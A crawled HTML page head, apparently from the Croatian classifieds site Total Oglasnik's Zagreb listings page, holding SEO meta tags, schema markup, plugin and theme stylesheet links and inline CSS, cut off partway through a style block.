

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://total-oglasnik.com/listing-location/grad-zagreb/?view=list
body_size: 24635
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mali Oglasi Zagreb | Total Oglasnik</title>
	<meta name="description" content="Oglasi Zagreb - Mali oglasi na području grada Zagreba. Postavi svoj oglas još danas potpuno besplatno. Preko 2000 kategorija!" />
	<link rel="canonical" href="https://total-oglasnik.com/listing-location/grad-zagreb/" />
	<link rel="next" href="https://total-oglasnik.com/listing-location/grad-zagreb/page/2/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mali Oglasi Zagreb | Total Oglasnik" />
	<meta property="og:description" content="Oglasi Zagreb - Mali oglasi na području grada Zagreba. Postavi svoj oglas još danas potpuno besplatno. Preko 2000 kategorija!" />
	<meta property="og:url" content="https://total-oglasnik.com/listing-location/grad-zagreb/" />
	<meta property="og:site_name" content="Total Oglasnik" />
	<meta property="og:image" content="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://total-oglasnik.com/listing-location/grad-zagreb/","url":"https://total-oglasnik.com/listing-location/grad-zagreb/","name":"Mali Oglasi Zagreb | Total Oglasnik","isPartOf":{"@id":"https://total-oglasnik.com/#website"},"description":"Oglasi Zagreb - Mali oglasi na području grada Zagreba. Postavi svoj oglas još danas potpuno besplatno. Preko 2000 kategorija!","breadcrumb":{"@id":"https://total-oglasnik.com/listing-location/grad-zagreb/#breadcrumb"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://total-oglasnik.com/listing-location/grad-zagreb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://total-oglasnik.com/"},{"@type":"ListItem","position":2,"name":"Grad Zagreb"}]},{"@type":"WebSite","@id":"https://total-oglasnik.com/#website","url":"https://total-oglasnik.com/","name":"Total Oglasnik","description":"Najbolji oglasnik na prostorima Hrvatske","publisher":{"@id":"https://total-oglasnik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://total-oglasnik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://total-oglasnik.com/#organization","name":"Total Oglasnik","url":"https://total-oglasnik.com/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://total-oglasnik.com/#/schema/logo/image/","url":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","contentUrl":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","width":650,"height":215,"caption":"Total Oglasnik"},"image":{"@id":"https://total-oglasnik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Rank Math robots setting:  -->
<meta name="robots" content="noindex,follow" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel='stylesheet' id='structured-content-frontend-css' href='https://total-oglasnik.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/css/rtcl-public.min.css?ver=5.1.0' type='text/css' media='all' />
<style id='rtcl-public-inline-css' type='text/css'>
:root{--rtcl-primary-color:#a239ca;--rtcl-link-color:#a239ca;--rtcl-link-hover-color:#4717f6;--rtcl-button-bg-color:#a239ca;--rtcl-button-color:#ffffff;--rtcl-button-hover-bg-color:#4717f6;--rtcl-button-hover-color:#ffffff;--rtcl-badge-new-bg-color:#e7291e;}
.rtcl .rtcl-icon, 
							.rtcl-chat-form button.rtcl-chat-send, 
							.rtcl-chat-container a.rtcl-chat-card-link .rtcl-cc-content .rtcl-cc-listing-amount,
							.rtcl-chat-container ul.rtcl-messages-list .rtcl-message span.read-receipt-status .rtcl-icon.rtcl-read{color: #a239ca;}#rtcl-chat-modal {background-color: var(--rtcl-primary-color); border-color: var(--rtcl-primary-color)}#rtcl-compare-btn-wrap a.rtcl-compare-btn, .rtcl-btn, #rtcl-compare-panel-btn, .rtcl-chat-container ul.rtcl-messages-list .rtcl-message-wrap.own-message .rtcl-message-text, .rtcl-sold-out {background : var(--rtcl-primary-color);}.rtcl a{ color: var(--rtcl-link-color)}.rtcl a:hover{ color: var(--rtcl-link-hover-color)}.rtcl .rtcl-btn{ background-color: var(--rtcl-button-bg-color); border-color:var(--rtcl-button-bg-color); }.rtcl .rtcl-btn{ color: var(--rtcl-button-color); }[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-] { color: var(--rtcl-button-color); }.rtcl-pagination ul.page-numbers li span.page-numbers.current,.rtcl-pagination ul.page-numbers li a.page-numbers:hover{ background-color: var(--rtcl-button-hover-bg-color); }.rtcl .rtcl-btn:hover{ background-color: var(--rtcl-button-hover-bg-color); border-color: var(--rtcl-button-hover-bg-color); }.rtcl-pagination ul.page-numbers li a.page-numbers:hover, .rtcl-pagination ul.page-numbers li span.page-numbers.current{ color: var(--rtcl-button-hover-color); }.rtcl .rtcl-btn:hover{ color: var(--rtcl-button-hover-color)}[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-]:hover { color: var(--rtcl-button-hover-color); }.rtcl .rtcl-stores .rtcl-store-item:hover div.item-content{background-color: #a239ca;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/vendor/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://total-oglasnik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://total-oglasnik.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.03' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://total-oglasnik.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-pro-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/public.min.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gb-frontend-block-pro-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/gb-frontend-block-pro.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gb-frontend-block-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/css/gb-frontend-block.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classima-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CNunito%3A400%2C600%2C700%2C800&#038;ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/bootstrap.min.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/font-awesome.min.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classima-meanmenu-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/meanmenu.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classima-style-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/style.css?ver=2.10.0' type='text/css' media='all' />
<style id='classima-style-inline-css' type='text/css'>
@media all and (min-width: 1200px) {.container{max-width: 1400px;}}.theme-banner{background:url(https://total-oglasnik.com/wp-content/uploads/2019/10/home-big-banner2.jpg) no-repeat scroll top center / cover;}.theme-banner:before{background-color: rgba(0,0,0,0.5)}
</style>
<link rel='stylesheet' id='classima-listing-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/listing.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classima-elementor-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/elementor.css?ver=2.10.0' type='text/css' media='all' />
<style id='classima-dynamic-inline-css' type='text/css'>
:root { --rtcl-secondary-color: #4717f6; } body, select, gtnbg_root, ul li, gtnbg_root p { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Nunito, sans-serif; font-size: 36px; line-height: 40px; font-weight : 700; font-style: normal; } h2 { font-family: Nunito, sans-serif; font-size: 28px; line-height: 34px; font-weight : 700; font-style: normal; } h3 { font-family: Nunito, sans-serif; font-size: 22px; line-height: 28px; font-weight : 700; font-style: normal; } h4 { font-family: Nunito, sans-serif; font-size: 20px; line-height: 28px; font-weight : 700; font-style: normal; } h5 { font-family: Nunito, sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 700; font-style: normal; } mark, ins { background: rgba(162, 57, 202, .3); } a:link, a:visited {  color: #a239ca; } a:hover, a:focus, a:active {  color: #4717f6; } blockquote::before, .wp-block-quote::before { background-color: #a239ca; } .wp-block-pullquote {   border-color: #a239ca; } .primary-color { color: #a239ca; } .secondary-color { color: #4717f6; } .primary-bgcolor { background-color: #a239ca; } .secondary-bgcolor { background-color: #4717f6; } .post-nav-links > span, .post-nav-links > a:hover { background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; text-transform : capitalize; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Nunito, sans-serif; font-size : 14px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a { font-family: Nunito, sans-serif; font-size : 16px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .header-btn { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; } .top-header {   background-color: #b73bd3; } .top-header .top-header-inner .tophead-info li .fa { color: #a239ca; } .top-header .top-header-inner .tophead-social li a:hover { color: #a239ca; } .mean-container .mean-bar, .main-header {   background-color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li a { color: #b73bd3; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {   color: #a239ca; } .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul { border-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #6915ef; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff;   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {   background-color: #a239ca; } .mean-container .mean-bar { border-color: #a239ca; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a, .mean-container .mean-nav ul li a.mean-expand { color: #a239ca; } .mean-container a.meanmenu-reveal span { background-color: #a239ca; } .mean-container a.meanmenu-reveal span:before {   background-color: #a239ca; } .mean-container a.meanmenu-reveal span:after {   background-color: #a239ca; } .mean-bar span.sidebarBtn span:before, .mean-bar span.sidebarBtn span:after, .mean-bar span.sidebarBtn span {   background-color: #a239ca; } .offscreen-navigation li.menu-item-has-children> a:after {   color: #a239ca; } a.header-chat-icon .rtcl-unread-badge { background-color: #a239ca; } .header-btn {   background: #a239ca; } .header-btn:hover {   background: #4717f6; } @media all and (min-width: 992px) {   .header-style-6 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   }   .header-style-6 .header-btn i {  background-color: #a239ca;   }   .header-style-6 .header-btn-area .header-btn:hover {  background-color: #4717f6;   }   .header-style-7 .main-header {  background-color: #a239ca;   }   .header-style-8 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   } } @media only screen and (min-width: 993px) {   #meanmenu {  display: none;   } } @media only screen and (max-width: 992px) {   .main-header-sticky-wrapper,   .site-header .main-header {  display: none;   } }  .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #cacaca; } .main-breadcrumb a span:hover { color: #a239ca; } .footer-top-area { background-color: #1a1a1a; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #a5a5a5; } .footer-top-area a:link, .footer-top-area a:visited { color: #a5a5a5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #a239ca; } .footer-bottom-area { background-color: #111212; color: #ababab; } .footer-style-2 .footer-top-area .widget .menu li a:hover {   color: #a239ca; } .footer-style-2 .footer-top-area .widget .menu li a:hover:after {   background-color: #a239ca; } a.scrollToTop {   background-color: rgba(162, 57, 202, 0.3);   color: #a239ca;   border-color: #a239ca; } a.scrollToTop:hover, a.scrollToTop:focus {   background-color: #a239ca; } a.rdtheme-button-1, .rdtheme-button-1 { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } a.rdtheme-button-1:hover, .rdtheme-button-1:hover {   background: #4717f6; } a.rdtheme-button-3, .rdtheme-button-3 {   background-color: #a239ca; } a.rdtheme-button-3:hover, .rdtheme-button-3:hover {   background-color: #4717f6; } .widget a:hover { color: #a239ca; } .widget h3:after { background-color: #a239ca; } .widget.widget_tag_cloud a:hover { background-color: #a239ca; border-color: #a239ca; } .sidebar-widget-area .widget a:hover { color: #a239ca; } .sidebar-widget-area .widget ul li:before { color: #a239ca; } .sidebar-widget-area .widget.rtcl-widget-filter-class h3 { background-color: #a239ca; } .widget.widget_classima_about ul li a:hover { background-color: #a239ca; } .pagination-area ul li:not(:first-child):not(:last-child) a:hover, .pagination-area ul li:not(:first-child):not(:last-child).active a { background-color: #a239ca; } .pagination-area ul li.pagi-previous a:hover, .pagination-area ul li.pagi-next a:hover, .pagination-area ul li.pagi-previous span:hover, .pagination-area ul li.pagi-next span:hover { color: #a239ca; } .pagination-area ul li.pagi-previous i, .pagination-area ul li.pagi-next i { color: #a239ca; } .search-form .custom-search-input button.btn { color: #a239ca; } .post-each .post-title a:hover { color: #a239ca; } .post-each .post-meta li i { color: #a239ca; } .post-each.post-each-single .post-footer .post-tags a:hover { background-color: #a239ca; border-color: #a239ca; } .post-author-block .rtin-right .author-name a:hover { color: #a239ca; } .post-title-block:after, .comment-reply-title:after { background-color: 